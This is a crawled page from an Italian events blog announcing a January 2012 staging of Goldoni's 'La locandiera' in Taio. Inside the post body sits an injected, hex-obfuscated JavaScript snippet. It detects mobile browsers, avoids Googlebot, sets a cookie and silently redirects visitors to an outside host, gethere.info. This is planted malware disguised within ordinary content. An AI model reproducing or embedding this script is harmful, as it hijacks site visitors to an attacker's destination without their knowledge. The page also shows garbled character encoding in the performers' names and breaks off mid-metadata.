

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trentoblog.it/la-locandiera-taio/
body_size: 11390
content:

<!DOCTYPE html>
<html lang="it-IT" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.trentoblog.it/xmlrpc.php" />
<title>LA LOCANDIERA Taio &#8211; Trento Blog</title>
<meta property="og:title" content="LA LOCANDIERA Taio - Trento Blog"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Sabato 7 gennaio 2012 ore 21.00 Teatro cinema comunale Taio La locandiera di Carlo Goldoni con Corra"/>
<meta property="og:url" content="https://www.trentoblog.it/la-locandiera-taio/"/>
<meta property="og:site_name" content="Trento Blog"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed" href="https://www.trentoblog.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed dei commenti" href="https://www.trentoblog.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; LA LOCANDIERA Taio Feed dei commenti" href="https://www.trentoblog.it/la-locandiera-taio/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.trentoblog.it\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.trentoblog.it/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css'  href='https://www.trentoblog.it/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css'  href='https://www.trentoblog.it/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css'  href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='https://www.trentoblog.it/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.trentoblog.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.trentoblog.it/wp-json/wp/v2/posts/48576" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trentoblog.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.trentoblog.it/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='TERRA, REGGAE &#038; LIBERTAï¿½ Trento' href='https://www.trentoblog.it/terra-reggae-liberta-trento/' />
<link rel='next' title='LA LOCANDIERA Ledro' href='https://www.trentoblog.it/la-locandiera-ledro/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://www.trentoblog.it/la-locandiera-taio/" />
<link rel='shortlink' href='https://www.trentoblog.it/?p=48576' />
<link rel="alternate" type="application/json+oembed" href="https://www.trentoblog.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trentoblog.it%2Fla-locandiera-taio%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.trentoblog.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trentoblog.it%2Fla-locandiera-taio%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://www.trentoblog.it/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.trentoblog.it/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.trentoblog.it/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.trentoblog.it/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.trentoblog.it/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v3.0&appId=1623970847916728&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #4896db;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#4896db;
}

::-webkit-scrollbar-thumb{
	background-color:#4896db !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #4896db;
}

.search-block:after {
	border-right-color:#4896db;
}

body.rtl .search-block:after {
	border-left-color:#4896db;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #4896db;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #4896db;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #4896db;
	border-color: #4896db;
}

#order_review,
#order_review_heading {
	border-color: #4896db;
}


body.single .post .entry a, body.page .post .entry a {
	text-decoration: underline;
}
		
body.single .post .entry a:hover, body.page .post .entry a:hover {
	color: #4696db;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Vedi tutti i risultati <\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/www.trentoblog.it\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/www.trentoblog.it\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<link rel="icon" href="https://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="32x32" />
<link rel="icon" href="https://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
<meta name="msapplication-TileImage" content="https://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
</head>
<body id="top" class="post-template-default single single-post postid-48576 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://www.trentoblog.it/">
				<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">lunedì ,  1  Dicembre 2025</span>
				
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://www.trentoblog.it/">
							<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Trento Blog" href="https://www.trentoblog.it/">
					<img src="http://www.trentoblog.it/wp-content/uploads/trentoblog-1.png" alt="Trento Blog" width="190" height="44" /><strong>Trento Blog gli eventi del Trentino e la tua opinione</strong>
				</a>
			</h2>			</div><!-- .logo /-->
<script type="text/javascript">
jQuery(document).ready(function($) {
	var retina = window.devicePixelRatio > 1 ? true : false;
	if(retina) {
       	jQuery('#theme-header .logo img').attr('src',		'http://www.trentoblog.it/wp-content/uploads/trentoblog@2x-1.png');
       	jQuery('#theme-header .logo img').attr('width',		'190');
       	jQuery('#theme-header .logo img').attr('height',	'44');
	}
});
</script>
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

									<a class="main-nav-logo" title="Trento Blog" href="https://www.trentoblog.it/">
						<img src="http://www.trentoblog.it/wp-content/uploads/tb.png" width="195" height="54" alt="Trento Blog">
					</a>
				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-116950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116950"><a href="http://trentoblog.it"><i class="fa fa-home"></i>Home</a></li>
<li id="menu-item-116941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116941"><a href="https://www.trentoblog.it/category/eventi/"><i class="fa fa-calendar"></i>Eventi</a></li>
<li id="menu-item-116942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116942"><a href="https://www.trentoblog.it/category/arte-cultura/"><i class="fa fa-paint-brush"></i>Arte &#038; cultura</a></li>
<li id="menu-item-116943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116943"><a href="https://www.trentoblog.it/category/cinema/"><i class="fa fa-video-camera"></i>Cinema</a></li>
<li id="menu-item-116944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116944"><a href="https://www.trentoblog.it/category/libri/"><i class="fa fa-book"></i>Libri</a></li>
<li id="menu-item-116945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116945"><a href="https://www.trentoblog.it/category/musica/"><i class="fa fa-music"></i>Musica</a></li>
<li id="menu-item-116946" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-116946"><a href="https://www.trentoblog.it/category/teatro/"><i class="fa fa-ticket"></i>Teatro &#038; danza</a></li>
<li id="menu-item-116947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116947"><a href="https://www.trentoblog.it/category/economia-e-societa/"><i class="fa fa-gavel"></i>Economia e società</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://www.trentoblog.it/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><span class="delimiter">/</span><a href="https://www.trentoblog.it/category/calendario/">Calendario</a><span class="delimiter">/</span><span class="current">LA LOCANDIERA <br/>Taio</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.trentoblog.it\/"}},{"@type":"ListItem","position":2,"item":{"name":"Calendario","@id":"https:\/\/www.trentoblog.it\/category\/calendario\/"}}]}</script>
		

		
		<article class="post-listing post-48576 post type-post status-publish format-standard  category-calendario category-micro-news category-spettacoli-teatrali category-taio category-teatro category-weekend tag-carlo-goldoni tag-compagnia-teatri-possibili tag-corrado-daelia tag-spettacolo tag-taio tag-teatro-danza" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">LA LOCANDIERA <br/>Taio</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="https://www.trentoblog.it/author/martina/" title="">Trento Blog </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>6 Gennaio 2012</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://www.trentoblog.it/category/calendario/" rel="category tag">Calendario</a>, <a href="https://www.trentoblog.it/category/micro-news/" rel="category tag">micro news</a>, <a href="https://www.trentoblog.it/category/spettacoli-teatrali/" rel="category tag">Spettacoli teatrali</a>, <a href="https://www.trentoblog.it/category/taio/" rel="category tag">Taio</a>, <a href="https://www.trentoblog.it/category/teatro/" rel="category tag">teatro &amp; danza</a>, <a href="https://www.trentoblog.it/category/weekend/" rel="category tag">Weekend</a></span>
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p style="padding-left: 30px;">Sabato 7 gennaio 2012<br />
ore 21.00<br />
Teatro cinema comunale<br />
Taio</p>
<p><strong>La locandiera</strong><br />
di Carlo Goldoni<br />
con Corrado daï¿½ï¿½Elia, Monica Faggiani e gli attori della Compagnia Teatri Possibili<br />
regia e adattamento di Corrado daï¿½ï¿½Elia</p>
<p><a href="http://www.trentinospettacoli.it/" target="_blank">www.trentinospettacoli.it</a><br />
<a href="http://www.teatripossibili.it/" target="_blank">www.teatripossibili.it</a></p>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Condividi</span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=https://www.trentoblog.it/?p=48576" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=LA+LOCANDIERA+Taio&url=https://www.trentoblog.it/?p=48576" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
						<li><a href="http://pinterest.com/pin/create/button/?url=https://www.trentoblog.it/?p=48576&amp;description=LA+LOCANDIERA+Taio&amp;media=" class="social-pinterest" rel="external" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
		</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2012-01-06T23:53:17+01:00","datePublished":"2012-01-06T23:53:17+01:00","dateModified":"2018-04-26T22:45:43+02:00","headline":"LA LOCANDIERA <br\/>Taio","name":"LA LOCANDIERA <br\/>Taio","keywords":"Carlo Goldoni,Compagnia Teatri Possibili,Corrado da\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdElia,spettacolo,Taio,teatro &amp; danza","url":"https:\/\/www.trentoblog.it\/la-locandiera-taio\/","description":"Sabato 7 gennaio 2012 ore 21.00 Teatro cinema comunale Taio La locandiera di Carlo Goldoni con Corrado da\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdElia, Monica Faggiani e gli attori della Compagnia Teatri Possibili regia e adattamento d","copyrightYear":"2012","publisher":{"@id":"#Publisher","@type":"Organization","name":"Trento Blog","logo":{"@type":"ImageObject","url":"http:\/\/www.trentoblog.it\/wp-content\/uploads\/trentoblog@2x-1.png"},"sameAs":["https:\/\/www.facebook.com\/TrentoBlog\/","https:\/\/twitter.com\/TrentoBlog","https:\/\/plus.google.com\/+trentoblog?hl=it","https:\/\/www.youtube.com\/user\/TrentoBlogTv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.trentoblog.it\/la-locandiera-taio\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"Trento Blog","url":"https:\/\/www.trentoblog.it\/author\/martina\/"},"articleSection":"Calendario,micro news,Spettacoli teatrali,Taio,teatro &amp; danza,Weekend","articleBody":"Sabato 7 gennaio 2012\nore 21.00\nTeatro cinema comunale\nTaio\nLa locandiera\ndi Carlo Goldoni\ncon Corrado da\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdElia, Monica Faggiani e gli attori della Compagnia Teatri Possibili\nregia e adattamento di Corrado da\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdElia\nwww.trentinospettacoli.it\nwww.teatripossibili.it\nvar 